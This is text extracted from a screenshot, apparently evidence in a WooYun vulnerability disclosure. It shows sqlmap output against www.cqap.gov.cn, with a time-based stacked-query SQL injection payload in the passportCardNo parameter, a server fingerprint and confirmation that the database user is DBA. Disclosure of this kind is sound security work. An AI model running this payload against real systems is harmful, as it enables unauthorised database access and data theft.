 管理员: sqlmap
S
[14:03:07] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: passportCardNo (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: passportCardNo=';WAITFOR DELAY '0:0:5'--
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[14:03:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:03:07] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
current user is DBA:    True
[14:03:18] [INFO] fetched data logged to text files under 'C:\Users\王小二丶\.sq
lmap\output\www.cqap.gov.cn'
[*] shutting down at 14:03:18
D:\Python27\sqlmap>
www.wooyun.org